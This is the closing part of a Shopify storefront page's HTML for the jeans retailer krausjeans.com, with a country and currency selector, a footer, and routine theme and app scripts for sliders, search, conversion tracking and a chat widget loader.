              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60" alt="Italy" srcset="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Italy (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="JP" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60" alt="Japan" srcset="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Japan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="JO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jo.svg?format=jpg&amp;width=60" alt="Jordan" srcset="//cdn.shopify.com/static/images/flags/jo.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Jordan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kz.svg?format=jpg&amp;width=60" alt="Kazakhstan" srcset="//cdn.shopify.com/static/images/flags/kz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kazakhstan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ke.svg?format=jpg&amp;width=60" alt="Kenya" srcset="//cdn.shopify.com/static/images/flags/ke.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kenya (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kw.svg?format=jpg&amp;width=60" alt="Kuwait" srcset="//cdn.shopify.com/static/images/flags/kw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kuwait (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kg.svg?format=jpg&amp;width=60" alt="Kyrgyzstan" srcset="//cdn.shopify.com/static/images/flags/kg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kyrgyzstan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="LB" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lb.svg?format=jpg&amp;width=60" alt="Lebanon" srcset="//cdn.shopify.com/static/images/flags/lb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Lebanon (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="LU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60" alt="Luxembourg" srcset="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Luxembourg (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/my.svg?format=jpg&amp;width=60" alt="Malaysia" srcset="//cdn.shopify.com/static/images/flags/my.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Malaysia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mu.svg?format=jpg&amp;width=60" alt="Mauritius" srcset="//cdn.shopify.com/static/images/flags/mu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mauritius (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MX" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mx.svg?format=jpg&amp;width=60" alt="Mexico" srcset="//cdn.shopify.com/static/images/flags/mx.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mexico (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/md.svg?format=jpg&amp;width=60" alt="Moldova" srcset="//cdn.shopify.com/static/images/flags/md.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Moldova (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ma.svg?format=jpg&amp;width=60" alt="Morocco" srcset="//cdn.shopify.com/static/images/flags/ma.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Morocco (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mz.svg?format=jpg&amp;width=60" alt="Mozambique" srcset="//cdn.shopify.com/static/images/flags/mz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mozambique (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NL" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60" alt="Netherlands" srcset="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Netherlands (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60" alt="New Zealand" srcset="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>New Zealand (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ng.svg?format=jpg&amp;width=60" alt="Nigeria" srcset="//cdn.shopify.com/static/images/flags/ng.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Nigeria (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60" alt="Norway" srcset="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Norway (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="OM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/om.svg?format=jpg&amp;width=60" alt="Oman" srcset="//cdn.shopify.com/static/images/flags/om.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Oman (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="PH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ph.svg?format=jpg&amp;width=60" alt="Philippines" srcset="//cdn.shopify.com/static/images/flags/ph.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Philippines (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="PT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60" alt="Portugal" srcset="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Portugal (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="RU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ru.svg?format=jpg&amp;width=60" alt="Russia" srcset="//cdn.shopify.com/static/images/flags/ru.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Russia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sa.svg?format=jpg&amp;width=60" alt="Saudi Arabia" srcset="//cdn.shopify.com/static/images/flags/sa.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Saudi Arabia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60" alt="Singapore" srcset="//cdn.shopify.com/static/images/flags/sg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Singapore (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/za.svg?format=jpg&amp;width=60" alt="South Africa" srcset="//cdn.shopify.com/static/images/flags/za.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>South Africa (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kr.svg?format=jpg&amp;width=60" alt="South Korea" srcset="//cdn.shopify.com/static/images/flags/kr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>South Korea (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ES" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60" alt="Spain" srcset="//cdn.shopify.com/static/images/flags/es.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Spain (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/sd.svg?format=jpg&amp;width=60" alt="Sudan" srcset="//cdn.shopify.com/static/images/flags/sd.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Sudan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="SE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60" alt="Sweden" srcset="//cdn.shopify.com/static/images/flags/se.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Sweden (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60" alt="Switzerland" srcset="//cdn.shopify.com/static/images/flags/ch.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Switzerland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tw.svg?format=jpg&amp;width=60" alt="Taiwan" srcset="//cdn.shopify.com/static/images/flags/tw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Taiwan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TJ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tj.svg?format=jpg&amp;width=60" alt="Tajikistan" srcset="//cdn.shopify.com/static/images/flags/tj.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tajikistan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tz.svg?format=jpg&amp;width=60" alt="Tanzania" srcset="//cdn.shopify.com/static/images/flags/tz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Tanzania (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/th.svg?format=jpg&amp;width=60" alt="Thailand" srcset="//cdn.shopify.com/static/images/flags/th.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Thailand (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="TR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/tr.svg?format=jpg&amp;width=60" alt="Türkiye" srcset="//cdn.shopify.com/static/images/flags/tr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Türkiye (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="UG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ug.svg?format=jpg&amp;width=60" alt="Uganda" srcset="//cdn.shopify.com/static/images/flags/ug.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Uganda (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60" alt="United Arab Emirates" srcset="//cdn.shopify.com/static/images/flags/ae.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United Arab Emirates (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GB" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60" alt="United Kingdom" srcset="//cdn.shopify.com/static/images/flags/gb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United Kingdom (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="US" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60" alt="United States" srcset="//cdn.shopify.com/static/images/flags/us.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>United States (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="UZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/uz.svg?format=jpg&amp;width=60" alt="Uzbekistan" srcset="//cdn.shopify.com/static/images/flags/uz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Uzbekistan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="VN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/vn.svg?format=jpg&amp;width=60" alt="Vietnam" srcset="//cdn.shopify.com/static/images/flags/vn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Vietnam (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="YE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ye.svg?format=jpg&amp;width=60" alt="Yemen" srcset="//cdn.shopify.com/static/images/flags/ye.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Yemen (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/zm.svg?format=jpg&amp;width=60" alt="Zambia" srcset="//cdn.shopify.com/static/images/flags/zm.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zambia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ZW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/zw.svg?format=jpg&amp;width=60" alt="Zimbabwe" srcset="//cdn.shopify.com/static/images/flags/zw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Zimbabwe (INR ₹)</span>
              </button></x-listbox></form></x-popover>
    </div></div><p class="heading text-subdued text-xxs">© 2026 - www.krausjeans.com <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main>

<script src="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.js"></script>
  <script>
    // Tab switching
    const buttons = document.querySelectorAll('.tab-button');
    const contents = document.querySelectorAll('.tab-content');

    buttons.forEach(button => {
      button.addEventListener('click', () => {
        buttons.forEach(btn => btn.classList.remove('active'));
        button.classList.add('active');

        contents.forEach(content => content.classList.remove('active'));
        document.getElementById(button.getAttribute('data-tab')).classList.add('active');
      });
    });

    // Swiper init for both sliders
 new Swiper('.bottom-swiper', {
  slidesPerView: 4,
  spaceBetween: 10,
  loop: true,
  pagination: {
    el: '.swiper-pagination',
    clickable: true,
  },
  navigation: {
    nextEl: '.bottom-button-next',
    prevEl: '.bottom-button-prev',
  },
  breakpoints: {
    0: {
      slidesPerView: 1.1,
      spaceBetween: 10,
    },
    768: {
      slidesPerView: 2,
      spaceBetween: 10,
    },
    1024: {
      slidesPerView: 4,
      spaceBetween: 10,
    },
  },
});

  </script>

    <script>
  function showCustomTab(tabId) {
    const contents = document.querySelectorAll('.custom-tab-content');
    const buttons = document.querySelectorAll('.custom-tab-button');
    
    contents.forEach(content => content.classList.remove('active'));
    buttons.forEach(button => button.classList.remove('active'));
    
    document.getElementById(tabId).classList.add('active');
    
    // Add active class to the clicked button
    const clickedButton = Array.from(buttons).find(btn => btn.textContent.toUpperCase().includes(tabId.toUpperCase()));
    if (clickedButton) {
      clickedButton.classList.add('active');
    }
  }
</script>

        <!-- product scroll sticky function -->
    <script>
let isScrolled = false;

window.addEventListener('scroll', function () {
  const announcementBar = document.querySelector('.usf-has-container');
  const headerInline = document.querySelector('.collection-toolbar');
  const scrollY = window.scrollY;

  if (!isScrolled && scrollY > 300) {
      announcementBar.classList.add('scrolled');
    headerInline.classList.add('header-scrolled');
    isScrolled = true;
  } else if (isScrolled && scrollY < 300) {
    announcementBar.classList.remove('scrolled');
    headerInline.classList.remove('header-scrolled');
    isScrolled = false;
  }
});


    </script>

<script>
document.addEventListener("DOMContentLoaded", function() {
  var profileBtn = document.getElementById("profile-btn");
  var orderBtn = document.getElementById("order-btn");
  var profileSection = document.getElementById("profile");
  var orderSection = document.getElementById("order");

  profileBtn?.addEventListener("click", function(event) {
    event.preventDefault(); // Prevent link default behavior
    profileSection.style.display = "block";
    orderSection.style.display = "none";
  });

  orderBtn?.addEventListener("click", function(event) {
    event.preventDefault(); // Prevent link default behavior
    orderSection.style.display = "block";
    profileSection.style.display = "none";
  });
});
</script>

     
    
    <script src="https://static-cdn.trackier.com/js/trackier-web-sdk.js"></script>
<script type="text/javascript">
  console.log("1");
  
  document.addEventListener("DOMContentLoaded", function () {
    if (window.location.pathname !== "/pages/order-status") return;
    console.log("2");

    const token = localStorage.getItem("flo-checkout-token-id");
    if (!token) return;
    console.log("3");

    setTimeout(function () {
      console.log("4");

     
        window.TrackierWebSDK.trackConv("track.techtrack.in", "6837f32cec1e6e5be822aa80", {
          sale_amount: "",
          txn_id: "",
          sub1: "",
          currency: "",
          order_date: "",
          is_iframe: true
        });
        console.log("5 - Conversion Tracked");
    
    }, 2000);
  });
</script>
<script type="text/javascript">
  try {
    document.addEventListener("shopflo:orderConfirmationLoaded", (event) => {
      const order = window.Shopflo.order;
      window.TrackierWebSDK.trackConv("track.techtrack.in", "6837f32cec1e6e5be822aa80", {
        sale_amount: order.total_price,
        txn_id: order.id,
        sub1: order.name,
        currency: order.currency,
        order_date: order.created_at,
        is_iframe: true
      });
    });
  } catch (err) {
    console.log("errrrrrrrrr", err);
  }
</script>

<script>
  function checkOverlapAndActivate() {
  const buyButton = document.querySelector('.product-info__block-item[data-block-id="buy_buttons"]');
  const footer = document.querySelector('.footer');

  if (!buyButton || !footer) return;

  const buyRect = buyButton.getBoundingClientRect();
  const footerRect = footer.getBoundingClientRect();

  const isOverlapping = !(
    buyRect.bottom < footerRect.top ||
    buyRect.top > footerRect.bottom ||
    buyRect.right < footerRect.left ||
    buyRect.left > footerRect.right
  );

  if (isOverlapping) {
    buyButton.classList.add('active');
  } else {
    buyButton.classList.remove('active');
  }
}

// Run on scroll and load
window.addEventListener('scroll', checkOverlapAndActivate);
window.addEventListener('load', checkOverlapAndActivate);

</script>
    <script>window._usfTheme={
    id:149902196994,
    name:"Prestige",
    version:"10.6.0",
    vendor:"Maestrooo",
    applied:1,
    assetUrl:"//www.krausjeans.com/cdn/shop/t/60/assets/usf-boot.js?v=717365228736812421759307604"
};
window._usfCustomerTags = null;
window._usfCollectionId = 243202818223;
window._usfCollectionDefaultSort = "manual";
window._usfLocale = "en";
window._usfRootUrl = "\/";
window.usf = {
  settings: {"online":1,"version":"1.0.2.4112","shop":"www-krausjeans-com.myshopify.com","siteId":"e497c092-bd88-46c4-b99f-bf3325441f25","resUrl":"//cdn.shopify.com/s/files/1/0257/0108/9360/t/85/assets/","analyticsApiUrl":"https://svc-3-analytics-usf.hotyon.com/set","searchSvcUrl":"https://svc-3-usf.hotyon.com/","enabledPlugins":["wishlist-smartwishlist","addtocart-usf","collections-sort-orders"],"showGotoTop":1,"mobileBreakpoint":767,"decimals":0,"useTrailingZeros":1,"decimalDisplay":".","thousandSeparator":".","currency":"INR","priceLongFormat":"<span class=money>Rs. {0} INR</span>","priceFormat":"<span class=money>Rs. {0}</span>","plugins":{},"revision":86784768,"filters":{"filtersHorzStyle":"default","filtersHorzPosition":"left","filtersMobileStyle":"default"},"instantSearch":{"searchBoxSelector":"input[name=q]","numOfSuggestions":6,"numOfProductMatches":6,"numOfCollections":4,"numOfPages":4,"layout":"two-columns","productDisplayType":"list","productColumnPosition":"left","productsPerRow":2,"showPopularProducts":1,"numOfPopularProducts":6,"numOfRecentSearches":5},"search":{"online":1,"sortFields":["r","-date","price","-price","-discount"],"searchResultsUrl":"/pages/search-results","more":"infinite","itemsPerPage":28,"imageSizeType":"fixed","imageSize":"600,350","showSearchInputOnSearchPage":1,"showAltImage":1,"showVendor":1,"showSale":1,"showSoldOut":1,"canChangeUrl":1},"collections":{"online":1,"collectionsPageUrl":"/pages/collections"},"filterNavigation":{"showFilterArea":1,"showSingle":1,"showProductCount":1},"translation_en":{"search":"Search","latestSearches":"Latest searches","popularSearches":"Popular searches","viewAllResultsFor":"view all results for <span class=\"usf-highlight\">{0}</span>","viewAllResults":"view all results","noMatchesFoundFor":"No matches found for \"<b>{0}</b>\". Please try again with a different term.","productSearchResultWithTermSummary":"<b>{0}</b> results for '<b>{1}</b>'","productSearchResultSummary":"<b>{0}</b> products","productSearchNoResults":"<h2>No matching for '<b>{0}</b>'.</h2><p>But don't give up – check the filters, spelling or try less specific search terms.</p>","productSearchNoResultsEmptyTerm":"<h2>No results found.</h2><p>But don't give up – check the filters or try less specific terms.</p>","clearAll":"Clear all","clear":"Clear","clearAllFilters":"Clear all filters","clearFiltersBy":"Clear filters by {0}","filterBy":"Filter by {0}","sort":"Sort","sortBy_r":"Relevance","sortBy_title":"Title: A-Z","sortBy_-title":"Title: Z-A","sortBy_date":"Date: Old to New","sortBy_-date":"Date: New to Old","sortBy_price":"Price: Low to High","sortBy_-price":"Price: High to Low","sortBy_percentSale":"Percent sales: Low to High","sortBy_-percentSale":"Percent sales: High to Low","sortBy_-discount":"Discount: High to Low","sortBy_bestselling":"Best selling","sortBy_-available":"Inventory: High to Low","sortBy_producttype":"Product Type: A-Z","sortBy_-producttype":"Product Type: Z-A","sortBy_random":"Random","filters":"Filters","filterOptions":"Filter options","clearFilterOptions":"Clear all filter options","youHaveViewed":"You've viewed {0} of {1} products","loadMore":"Load more","loadPrev":"Load previous","productMatches":"Product matches","trending":"Trending","didYouMean":"Sorry, nothing found for '<b>{0}</b>'.<br>Did you mean '<b>{1}</b>'?","searchSuggestions":"Search suggestions","popularSearch":"Popular search","quantity":"Quantity","selectedVariantNotAvailable":"The selected variant is not available.","addToCart":"Add to cart","seeFullDetails":"See full details","chooseOptions":"Choose options","quickView":"Quick view","sale":"Sale","save":"Save","soldOut":"Sold out","viewItems":"View items","more":"More","all":"All","prevPage":"Previous page","gotoPage":"Go to page {0}","nextPage":"Next page","from":"From","collections":"Collections","pages":"Pages","sortBy_option:Color":"Color: A-Z","sortBy_-option:Color":"Color: Z-A","sortBy_option:Size":"Size: A-Z","sortBy_-option:Size":"Size: Z-A","sortBy_option:Title":"Title: A-Z","sortBy_-option:Title":"Title: Z-A","sortBy_option:s":"s: A-Z","sortBy_-option:s":"s: Z-A","sortBy_option:SIZE":"SIZE: A-Z","sortBy_-option:SIZE":"SIZE: Z-A"}}
}
window._usfB2BEnabled = null;
window._usfCurrentLocationId = null;
</script>
<script src="//www.krausjeans.com/cdn/shop/t/60/assets/usf-boot.js?v=717365228736812421759307604" async></script>
  <style> .top-slide .item {font-size: 16px;} .Collapsible {display: none;} .mu-mb-2.mu-overflow-hidden.mu-font-bold.mu-line-clamp {font-weight: 400 !important; line-height: 21px !important;} .mu-flex.mu-items-center b {color: #c52348 !important; font-weight: 500 !important;} .mu-cart-item {border: 1px solid #ddd !important; padding: 10px; border-radius: 5px; margin-bottom: 10px !important;} span.money.bacurr-money {font-weight: 400 !important;} span.mu-flex-1.mu-flex-grow {font-weight: 500 !important;} #mu-checkout-button {font-size: 16px !important;} .mu-mb-2.mu-overflow-hidden.mu-w-full.mu-line-clamp {font-weight: 400 !important; line-height: 20px !important;} .Rte li:last-child {border-bottom: none;} .Rte li {border-bottom: 1px solid #e2e5de; margin-bottom: 10px; list-style: none;} .Collapsible {display: block;} .Collapsible button {font-family: Quicksand, sans-serif !important; font-size: 12px !important; text-transform: capitalize !important; color: rgba(255, 255, 255, 0.5) !important;} .Collapsible a {font-family: Quicksand, sans-serif !important; font-size: 12px !important; text-transform: capitalize !important; color: rgba(255, 255, 255, 0.5) !important;} #monster-upsell-cart a {color: inherit; text-decoration: inherit; font-size: 13px;} </style>
<div id="shopify-block-Ac2RSNzNpR2YxZXhDa__10482958812443994587" class="shopify-block shopify-app-block"><script
  id="bikScript"
  type="text/javascript"
>
  (async function () {
    const isProd = window.location.host !== 'icebreakerss.myshopify.com';
    const host = isProd ? 'cdn.bikinfo.co/bap' : 'api.staging.bik.ai/bap/static-scr';
    const storeUrl = Shopify.shop ?? window.location.origin;
    const lastModifiedAt = "1767338859311" || null;
    const isWidgetEnabled = "true" || "false";
    
    // Only proceed if widget is enabled (string "true")
    if (isWidgetEnabled === "true") {
      const response = await fetch(
          `https://${host}/storeFrontScriptsApiFunctions-getAllScriptSrc/?storeUrl=${storeUrl}&storeType=WHATSAPP&v=${lastModifiedAt}`,
          {
            method: "GET",
            mode: "cors",
            cache: "no-cache",
            credentials: "same-origin",
            headers: {
            "Content-Type": "application/json",
            },
            redirect: "follow",
            referrerPolicy: "no-referrer",
          }
      );
      const sources = await response.json();
      sources.data.forEach((src) => {
        const scriptTag = document.createElement("script");
        scriptTag.setAttribute("src", src);
        document.body.appendChild(scriptTag);
      });
    }
    
  })();
</script>
<a href="https://bik.ai" style="z-index: -1; position: fixed; top: -100%; bottom: -100%;"></a>

</div><div id="shopify-block-AM0JIZ1hhYzgwcENia__11254466806377166470" class="shopify-block shopify-app-block">

<script>
var sizeChartsRelentless = window.sizeChartsRelentless || {};
sizeChartsRelentless.metafield = sizeChartsRelentless.metafield || {};
sizeChartsRelentless.blocks = sizeChartsRelentless.blocks || {};




</script>



</div><div id="shopify-block-AMHh6QVdGME81MTIyZ__10003540932433742857" class="shopify-block shopify-app-block"><script>
     
    
    
    var n9_appEmbed = true;
    
    
    if (typeof n9_appBlock1 === 'undefined') 
    { 
        
        var n9_upsells = true;
        var n9_upsells_customPosition = true;
         
    }
    else
    { 
        
        var n9_upsells = false;var n9_upsells_customPosition = false;
         
    }

    if (typeof n9_appBlock3 === 'undefined') 
    { 
        
        var n9_cross = true;
        var n9_cross_customPosition = true;
         
    }
    else
    { 
        
        var n9_cross = false;
        var n9_cross_customPosition = false;
         
    }
    
    if (typeof n9_appBlock2 === 'undefined') 
    { 
        
        var n9_qBreaks = true;
        var n9_qBreaks_customPosition = true;
         
    }
    else
    { 
        
        var n9_qBreaks = false;
        var n9_qBreaks_customPosition = false;
         
    }

    
</script>
<!-- BEGIN app snippet: n9_qBreaks --> 

   <script>
      var qBreaksDebug = 0; if(qBreaksDebug) console.log("Loading Addly volume-discounts Checks");
      function arr2obj_N9_QBreaks(arr) {let obj = {};arr.forEach((v) => {let key = v[0];let value = v[1];obj[key] = value;});return obj;}
      var cartItemsN9_QBreaks = null;cartItemsN9_QBreaks = [];
      var n9_volume_discounts = [];
